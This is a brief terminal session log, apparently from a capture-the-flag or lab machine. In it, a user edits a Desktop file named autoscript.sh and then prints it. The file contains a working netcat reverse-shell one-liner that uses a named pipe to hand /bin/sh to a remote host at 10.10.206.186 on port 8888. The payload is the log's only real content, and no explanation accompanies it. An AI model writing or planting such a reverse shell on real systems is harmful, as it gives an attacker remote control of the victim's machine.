 user4@polobox:/home/user3/Desktop$ ls
computer.desktop  helpmanual.desktop  network.desktop  recyclebin.desktop  settings.desktop  userfiles.desktop
user4@polobox:/home/user3/Desktop$ cd
user4@polobox:~$ ls
abc.txt  Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
user4@polobox:~$ cd Desktop/
user4@polobox:~/Desktop$ ls
autoscript.sh  computer.desktop  helpmanual.desktop  network.desktop  recyclebin.desktop  settings.desktop  userfiles.desktop
user4@polobox:~/Desktop$ vi autoscript.sh
user4@polobox:~/Desktop$ vi autoscript.sh
user4@polobox:~/Desktop$ cat autoscript.sh
mkfifo /tmp/ggvahf; nc 10.10.206.186 8888 0</tmp/ggvahf | /bin/sh >/tmp/ggvahf 2>&1; rm /tmp/ggvahf